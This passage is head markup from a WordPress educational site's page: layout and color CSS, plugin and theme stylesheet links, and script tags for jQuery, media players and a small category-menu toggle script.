asis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:60%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-desktop-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-4-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:25%}.wp-block-themeisle-blocks-advanced-columns.has-5-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:20%}.wp-block-themeisle-blocks-advanced-columns.has-6-columns.has-desktop-equal-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex-basis:16.66%}}@media(min-width: 600px)and (max-width: 959px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-tablet{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-tablet-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-tablet-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-tablet-collapsedRows-layout).has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-tablet-collapsedRows-layout.has-reverse-columns-tablet>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-tablet-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}@media(max-width: 599px){.wp-block-themeisle-blocks-advanced-columns{display:flex;position:relative}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap{display:flex;flex-basis:100%;word-break:keep-all;max-width:var(--columns-width)}.wp-block-themeisle-blocks-advanced-columns .innerblocks-wrap .wp-block-themeisle-blocks-advanced-column{position:relative;flex:1}.wp-block-themeisle-blocks-advanced-columns.hide-in-mobile{display:none}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-oneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-2-columns.has-mobile-twoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneOneTwo-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-twoOneOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:2}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneTwoOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:3}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:first-child{flex:1}.wp-block-themeisle-blocks-advanced-columns.has-3-columns.has-mobile-oneThreeOne-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column:last-child{flex:1}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-flex-start>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-top>.innerblocks-wrap{align-items:flex-start}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-center>.innerblocks-wrap{align-items:center}.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-flex-end>.innerblocks-wrap,.wp-block-themeisle-blocks-advanced-columns:not(.has-mobile-collapsedRows-layout).has-vertical-bottom>.innerblocks-wrap{align-items:flex-end}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout>.innerblocks-wrap{flex-direction:column}.wp-block-themeisle-blocks-advanced-columns.has-mobile-collapsedRows-layout.has-reverse-columns-mobile>.innerblocks-wrap{flex-direction:column-reverse}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-twoColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 40%}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap{display:flex;flex-wrap:wrap}.wp-block-themeisle-blocks-advanced-columns.has-mobile-threeColumnGrid-layout>.innerblocks-wrap>.wp-block-themeisle-blocks-advanced-column{flex:1 1 30%}}/*# sourceMappingURL=style.css.map */

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://pcasia.org/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://pcasia.org/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='ee-simple-file-list-css-css' href='https://pcasia.org/wp-content/plugins/simple-file-list/css/styles.css?ver=6.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpstream-style-css' href='https://pcasia.org/wp-content/plugins/wpstream/public//css/wpstream_style.css?ver=4.6.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-js.min-css' href='https://pcasia.org/wp-content/plugins/wpstream/public//css/video-js.css?ver=4.6.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-wpstream-player-css' href='https://pcasia.org/wp-content/plugins/wpstream/public//css/videojs-wpstream.css?ver=4.6.7.8.1755490154' type='text/css' media='all' />
<link rel='stylesheet' id='wpstream-integrations-css' href='https://pcasia.org/wp-content/plugins/wpstream/integrations/css/integrations.css?ver=4.6.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpstream_front_style-css' href='https://pcasia.org/wp-content/plugins/wpstream/admin/css/wpstream-admin.css?ver=4.6.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pcasia.org/wp-content/plugins/formidable-bootstrap/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://pcasia.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='netsposts_css-css' href='https://pcasia.org/wp-content/plugins/network-posts-extended/css/net_posts_extended.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='netsposts_star_css-css' href='https://pcasia.org/wp-content/plugins/network-posts-extended/css/fontawesome-stars.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Assistant-css' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Oleo-css' href='//fonts.googleapis.com/css?family=Oleo+Script%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Playfair-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Rajdhani-css' href='//fonts.googleapis.com/css?family=Rajdhani%3A400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-gfonts-Source-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-basic-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro-pcasia/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-editor-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/editor-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-base-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-nivo-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-font-awesome-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-owlcss-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/owl/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-owltheme-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/owl/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-responsive-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-mixitup-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/mixitup/style-mixitup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-fancybox-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='physique-lightslider-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='educamp-animate-style-css' href='https://pcasia.org/wp-content/themes/educamp-pro/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='wcw-inlinecss-inline-css' type='text/css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
</style>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/simple-file-list/js/ee-head.js?ver=6.8.3" id="ee-simple-file-list-js-head-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.20.0/video.min.js?ver=1" id="video.min-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/js/jquery.nivo.slider.js?ver=6.8.3" id="educamp-nivo-slider-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/js/custom.js?ver=6.8.3" id="educamp-customscripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.3/owl.carousel.min.js?ver=6.8.3" id="educamp-owljs-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/js/jquery.counterup.min.js?ver=6.8.3" id="educamp-counting-scripts-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js?ver=6.8.3" id="educamp-counter-scripts-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/mixitup/jquery.mixitup.min.js?ver=6.8.3" id="educamp-jquery_mixitup-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/js/jquery.fancybox.min.js?ver=6.8.3" id="educamp-fancybox-scripts-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/js/lightslider.js?ver=6.8.3" id="physique-lightslider-scripts-js"></script>
